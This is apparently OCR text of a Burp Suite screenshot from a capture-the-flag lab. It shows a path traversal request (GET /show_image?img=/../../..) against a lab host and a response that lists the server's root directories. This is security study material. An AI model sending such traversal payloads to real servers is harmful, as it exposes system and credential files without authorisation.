 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /show_image?img=/../../../../../../../../../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackverto
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 08 Feb 2024 17:37:16 GMT
6 Connection: close
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 lost+found
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30